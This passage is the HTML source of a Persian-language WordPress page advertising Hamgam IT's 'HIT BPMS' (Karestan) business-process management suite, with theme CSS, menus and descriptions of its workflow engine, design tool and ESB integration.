.button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #000066 !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #000066; }a:hover.mfn-link { color: #000066;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #1a6b2b; }a.mfn-link-6:before {border-bottom-color: #1a6b2b;}.woocommerce a.button, .woocommerce .quantity input.plus, .woocommerce .quantity input.minus {background-color: #f7f7f7 !important;color: #747474 !important;}.woocommerce a.button_theme, .woocommerce a.checkout-button, .woocommerce button.button,.woocommerce .button.add_to_cart_button, .woocommerce .button.product_type_external,.woocommerce input[type="submit"], .woocommerce input[type="reset"], .woocommerce input[type="button"],.button-stroke .woocommerce a.checkout-button {background-color: #000066 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #f4f5f5;background: #f4f5f5;}.hr_zigzag i {color: #f4f5f5;} .highlight-left:after,.highlight-right:after {background: #000066;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #000066;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a { color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #000066; }#Top_bar .menu > li a:after { background: #000066; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #000066; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #000066; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #000066;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #000066;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #000066; color: #000066;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper { background: #000066; }.overlay-menu-toggle {color: #2991d6 !important; background: transparent; }#Overlay {background: rgba(41, 145, 214, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle {color: #2991d6; }#Subheader .title{color: #888888;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(136, 136, 136, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #7e7e7e;}#Footer a {color: #aebdc6;}#Footer a:hover {color: #cedfea;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #d5d5d5;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #aeaeae;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #aeaeae;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #aeaeae;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #7e7e7e;}#Sliding-top a {color: #aebdc6;}#Sliding-top a:hover {color: #cedfea;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #aeaeae;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #aeaeae;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #aeaeae;}blockquote, blockquote a, blockquote a:hover {color: #000066;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(0, 0, 102, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after, .masonry.tiles .post-item.no-img, .masonry.tiles .post-item.format-quote {background: #000066;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #000066;}.sliding_box .desc_wrapper {background: #000066;}.sliding_box .desc_wrapper:after {border-bottom-color: #000066;}.counter .icon_wrapper i {color: #000066;}.quick_fact .number-wrapper {color: #000066;}.progress_bars .bars_list li .bar .progress { background-color: #000066;}a:hover.icon_bar {color: #000066 !important;}a.content_link, a:hover.content_link {color: #000066;}a.content_link:before {border-bottom-color: #000066;}a.content_link:after {border-color: #000066;}.get_in_touch, .infobox {background-color: #000066;}.column_map .google-map-contact-wrapper .get_in_touch:after {border-top-color: #000066;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #000066;}.how_it_works .image .number { background: #000066;}.trailer_box .desc .subtitle {background-color: #000066;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #000066;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #000066;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #000066;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #000066;}.list_item.lists_1 .list_left {background-color: #000066;}.list_item .list_left {color: #000066;}.feature_list ul li .icon i { color: #000066;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #000066;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #000066;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #000066;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #000066;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #000066;}.pricing-box .plan-inside ul li .yes { background: #000066;}.pricing-box-box.pricing-box-featured {background: #000066;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #000066 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #000066 !important;}@media only screen and (min-width: 768px){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and (max-width: 767px){#Top_bar, #Action_bar { background: #ffffff !important;}}html { background-color: #FCFCFC;}#Wrapper, #Content { background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "BYekan", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "BYekan", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "BYekan", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "BYekan", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "BYekan", Arial, Tahoma, sans-serif;}blockquote {font-family: "BYekan", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "BYekan", Arial, Tahoma, sans-serif;}body {font-size: 13px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, .action_button {font-size: 14px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 25px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h2 { font-size: 34px;line-height: 30px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 27px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 20px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 19px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}#Top_bar a.responsive-menu-toggle,.header-plain #Top_bar a.responsive-menu-toggle,.header-transparent #Top_bar a.responsive-menu-toggle { top: 28px;}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
h1, h2, h3, h4, h5, h6 { font-weight: 300; }

/* Footer */
#Footer .widgets_wrapper { padding: 50px 0; }
#Footer .footer_copy a#back_to_top { display: none; }
#Footer .footer_copy .copyright { margin-bottom: 20px; text-align: center; width: 100%; }
#Footer .footer_copy { background: #282828; }

/* Content slider */
.button-stroke a.slider_next, a.slider_prev {
    border: 0 none !important;
}
.button-stroke a:hover.slider_next, a:hover.slider_prev {
    background-color: transparent !important;
}

/* Top bar */
#Top_bar.is-sticky a.button.action_button {
    top: 10px;
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
</head>

<!-- body -->
<body class="rtl page page-id-3520 page-template-default  color-custom style-default layout-full-width nice-scroll-on mobile-tb-left button-stroke if-zoom if-border-hide hide-love header-classic minimalist-header sticky-header sticky-white ab-hide subheader-title-left">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- .logo -->
				<div class="logo">
					<span id="logo"><img class="logo-main scale-with-grid" src="http://www.hamgamit.com/wp-content/uploads/2016/08/logo.png" alt="logo" /><img class="logo-sticky scale-with-grid" src="http://www.hamgamit.com/wp-content/uploads/2016/08/logo.png" alt="logo" /><img class="logo-mobile scale-with-grid" src="http://www.hamgamit.com/wp-content/uploads/2016/08/logo.png" alt="logo" /></span>				</div>
			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3178"><a href="http://www.hamgamit.com/#Header_wrapper"><span>صفحه اول</span></a></li>
<li id="menu-item-3179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3179"><a href="http://www.hamgamit.com/#about"><span>درباره ما</span></a></li>
<li id="menu-item-3180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3180"><a href="http://www.hamgamit.com/#service"><span>خدمات</span></a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3181"><a href="http://www.hamgamit.com/#testimonials"><span>محصولات</span></a></li>
<li id="menu-item-3182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3182"><a href="http://www.hamgamit.com/#reasons"><span>پروژه ها</span></a></li>
<li id="menu-item-3321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3321"><a href="http://www.hamgamit.com/#cherama"><span>چرا ما</span></a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3183"><a href="http://www.hamgamit.com/#customer"><span>مشتریان</span></a></li>
<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3186"><a href="http://www.hamgamit.com/#call"><span>ارتباط با ما</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://www.hamgamit.com/">
						
		
	<i class="icon_search icon-search"></i>
	<a href="#" class="icon_close"><i class="icon-cancel"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->	
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
		
			<div class="entry-content" itemprop="mainContentOfPage">
			
				<div class="section mcb-section full-screen   bg-cover"  style="padding-top:0px; padding-bottom:0px; background-color:; background-image:url(http://www.hamgamit.com/wp-content/uploads/2016/09/b91.jpg); background-repeat:no-repeat; background-position:center; background-attachment:fixed; background-size:cover; -webkit-background-size:cover" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style="" ><div class="mcb-wrap-inner"><div class="column mcb-column one column_column dark column-margin-"><div class="column_attr clearfix align_center"  style=""><span style="font-size:400%;">کارستان</span>
<hr class="no_line" style="margin: 0 auto 10px;"/>

<h4>/HIT BPMS/</h4>


</div></div></div></div><div class="wrap mcb-wrap divider  column-margin-10px valign-top clearfix" style="" ><div class="mcb-wrap-inner"></div></div></div></div><div class="section mcb-section   "  style="padding-top:60px; padding-bottom:100px; background-color:" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style="" ><div class="mcb-wrap-inner"><div class="column mcb-column one column_column  column-margin-40px"><div class="column_attr clearfix align_center"  style=""><hr class="no_line" style="margin: 0 auto 30px;"/>

<h3><i class="icon-attach"></i>HIT BPMS </h3>
<hr class="no_line" style="margin: 0 auto 30px;"/>

<span style="font-size:120%"><span style="color:#d83135;"><b>HIT BPMS</b></span> مـجمــوعه‌ای از ابـزارهای ویـژه مـی‌باشد که جـهت مــدلسـازی فرآیندهای سازمانی و<br />تولید سریع سامانه‌ها توسط کارشناسان شركت فنــاوري اطلاعات همـگام طـراحي و پيــاده سـازي گردیده است.
</span>
<hr class="no_line" style="margin: 0 auto 20px;"/>




</div></div><div class="column mcb-column one-second column_column  column-margin-40px"><div class="column_attr clearfix align_right"  style=" padding:40px;"><hr class="no_line" style="margin: 0 auto 150px;"/>


<h3><i class="icon-layout"></i> مزایا و قابلیت ها: </h3>
<span style="font-size:120%;">
<span style="color:#6dbe4f; font-size:120%;"> <i class="icon-check"></i></span> تمرکز بیشتر برروی تحلیل و طراحی سیستم‌ها<br />
<span style="color:#6dbe4f; font-size:120%;"> <i class="icon-check"></i></span> زمان و هزینه کمتربرای کدنویسی<br />
<span style="color:#6dbe4f; font-size:120%;"> <i class="icon-check"></i></span> تولید سیستم بر اساس سفارش مشتری<br />
<span style="color:#6dbe4f; font-size:120%;"> <i class="icon-check"></i></span> مدیریت قدرتمند تغییرات<br />
<span style="color:#6dbe4f; font-size:120%;"> <i class="icon-check"></i></span> انتقال تجارب گذشته در توسعه سیستم ها<br />
</span> 


</div></div><div class="column mcb-column one-second column_image "><div class="image_frame image_item no_link scale-with-grid alignleft no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="http://www.hamgamit.com/wp-content/uploads/2016/09/bpms.png" alt="bpms" width="600" height="600" /></div></div>
</div><div class="column mcb-column one column_column  column-margin-"><div class="column_attr clearfix align_center"  style=""><hr class="no_line" style="margin: 0 auto 100px;"/>


<h4><i class="icon-cc-nd"></i>زیرساخت تولید نرم‌افزار(HIT Framework)</h4>

ایجاد این زیر ساخت از سال 1383 آغاز شده و تاکنون 3 نسخه از آن توسعه یافته است. با استفاده از این زیر ساخت در طی دهه گذشته بیش از ده ها نرم‌افزار طراحی و تولید گردیده است.



</div></div><div class="column mcb-column one column_image "><div class="image_frame image_item no_link scale-with-grid aligncenter no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="http://www.hamgamit.com/wp-content/uploads/2016/09/bpms8.jpg" alt="bpms8" width="424" height="283" /></div></div>
</div><div class="column mcb-column one column_column  column-margin-"><div class="column_attr clearfix align_center"  style=""><hr class="no_line" style="margin: 0 auto 100px;"/>

<h4><i class="icon-cc-nd"></i>ابزار طراحی نرم افزار(رعد)</h4>
این ابزار در طی 8 مرحله اقدام به ساخت نرم افزارهای کاربردی تحت وب می نماید:

</div></div><div class="column mcb-column one column_image "><div class="animate" data-anim-type="fadeInLeft"><div class="image_frame image_item no_link scale-with-grid aligncenter no_border inline-block" ><div class="image_wrapper"><img class="scale-with-grid" src="http://www.hamgamit.com/wp-content/uploads/2016/09/bpms2.png" alt="bpms2" width="800" height="175" /></div></div>
</div>
</div><div class="column mcb-column one column_column  column-margin-20px"><div class="column_attr clearfix align_center"  style=""><hr class="no_line" style="margin: 0 auto 80px;"/>


<h4><i class="icon-cc-nd"></i>محیط اجرای نرم افزار(کارستان)</h4>
محیط کارستان محیطی است که با استفاده از واسط های کاربری متنوع، امکان بهره برداری کاربران از برنامه های تولید شده با استفاده از ابزار رعد را به نحو مطلوب و کاربر پسند برای بهره برداران مهیا می سازد.

<hr class="no_line" style="margin: 0 auto 100px;"/>

<h4><i class="icon-cc-nd"></i>ابزار تعریف فرآیندها و موتور گردش کار</h4>
از ابزارهاي بسيار سودمند در سيستمهاي مكانيزه, ابزارهایی هستند كه توسط آنها جريان كار اجراي فرآيندها تعريف، اجرا و کنترل ميشوند. ابزارهای فوق تمامي وظايف مربوط تعريف, اجرا و كنترل روند اجرايي انواع جريان كار را به عهده دارند.<br /><br />
<span style="color:#6dbe4f; font-size:120%;"> <i class="icon-check"></i></span> مديريت وظايف و فعاليتها(کارتابل)                   
<span style="color:#6dbe4f; font-size:120%;"> <i class="icon-check"></i></span> مديريت فعاليتهاي روزانه(تقويم كاري)




</div></div><div class="column mcb-column one column_column  column-margin-20px"><div class="column_attr clearfix align_center"  style=""><hr class="no_line" style="margin: 0 auto 100px;"/>

<h4><i class="icon-cc-nd"></i>ابزار مبادله داده و یکپارچه سازی ESB</h4>
یکپارچه سازی صورت گرفته با ESB، ابزار BPMS شرکت همگام را به محصولی فراسازمانی تبدیل نموده است. با استفاده از سرویس‌ها و روال‌های از پیش آماده، نه تنها امکان بهره گیری از سرویس ‌های ارائه شده توسط سایر سامانه ها و شرکت دادن آنها در فرایندهای داخلی سازمان امکان پذیر گشته است، بلکه قابلیت تعریف فرآیندهای راه دور و برقراری دنباله های فرآیند از یک سامانه به سامانه دیگر نیز محقق گردیده است.<br />
<hr class="no_line" style="margin: 0 auto 50px;"/>





</div></div><div class="column mcb-column one-second column_image "><div class="animate" data-anim-type="fadeInLeft"><div class="image_frame image_item no_link scale-with-grid alignleft no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="http://www.hamgamit.com/wp-content/uploads/2016/09/bpms3-1.jpg" alt="bpms3" width="395" height="301" /></div></div>
</div>
</div><div class="column mcb-column one-second column_image "><div class="animate" data-anim-type="fadeInRight"><div class="image_frame image_item no_link scale-with-grid alignright no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="http://www.hamgamit.com/wp-content/uploads/2016/09/bpms4.jpg" alt="bpms4" width="400" height="305" /></div></div>
</div>
</div></div></div></div></div><div class="section mcb-section   "  style="padding-top:100px; padding-bottom:100px; background-color:#fafafa" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  column-margin-50px valign-top clearfix" style="" ><div class="mcb-wrap-inner"><div class="column mcb-column one column_column  column-margin-"><div class="column_attr clearfix align_center"  style=""><span style="display: inline-block;margin: 0 auto; position: relative; top: -110px; z-index: 20;  color:#6dbe4f">
<i class="icon-attach"></i>
</span>


<h4> قابلیت های در دست اجرا در زیر ساخت <b>HIT BPMS:</b></h4></div></div><div class="column mcb-column one-fourth column_icon_box "><div class="animate" data-anim-type="fadeInUp"><div class="icon_box icon_position_top no_border"><div class="image_wrapper"><img src="http://www.hamgamit.com/wp-content/uploads/2016/09/bpms-icon1.png" class="scale-with-grid" alt="bpms-icon1" width="150" height="150"/></div><div class="desc_wrapper"><div class="desc"><h5>اضافه شدن ابزارهای هوش سازمانی<br /> و داشبورد مدیریتی</h5>
</div></div></div>
</div>
</div><div class="column mcb-column one-fourth column_icon_box "><div class="animate" data-anim-type="fadeInUp"><div class="icon_box icon_position_top no_border"><div class="image_wrapper"><img src="http://www.hamgamit.com/wp-content/uploads/2016/09/bpms-icon2-4.png" class="scale-with-grid" alt="bpms-icon2-4" width="150" height="150"/></div><div class="desc_wrapper"><div class="desc"><h5>تکمیل ابزار فرم ساز</h5></div></div></div>
</div>
</div><div class="column mcb-column one-fourth column_icon_box "><div class="animate" data-anim-type="fadeInUp"><div class="icon_box icon_position_top no_border"><div class="image_wrapper"><img src="http://www.hamgamit.com/wp-content/uploads/2016/09/bpms-icon3.png" class="scale-with-grid" alt="bpms-icon3" width="150" height="150"/></div><div class="desc_wrapper"><div class="desc"><h5>امکان پشتیبانی از واسط های لمسی و موبایل</h5></div></div></div>
</div>
</div><div class="column mcb-column one-fourth column_icon_box "><div class="animate" data-anim-type="fadeInUp"><div class="icon_box icon_position_top no_border"><div class="image_wrapper"><img src="http://www.hamgamit.com/wp-content/uploads/2016/09/bpms-icon4-2.png" class="scale-with-grid" alt="bpms-icon4-2" width="150" height="150"/></div><div class="desc_wrapper"><div class="desc"><h5>توسعه موتور کنترل قواعد کاری</h5></div></div></div>
</div>
</div></div></div></div></div><div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"></div></div></div>				
				<div class="section section-page-footer">
					<div class="section_wrapper clearfix">
					
						<div class="column one page-pager">
													</div>
						
					</div>
				</div>
				
			</div>
			
				
		</div>
		
		<!-- .four-columns - sidebar -->
		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

					<a id="back_to_top" class="button button_left button_js" href=""><span class="button_icon"><i class="icon-up-open-big"></i></span></a>					
					<!-- Copyrights -->
					<div class="copyright">
						© 2016 /فناوری اطلاعات همگام/ تمامی حقوق محفوظ است.					</div>
					
					<ul class="social"></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type='text/javascript' src='http://www.hamgamit.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.hamgamit.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0631\u0633\u0627\u0644 . . ."};
/* ]]> */
</script>
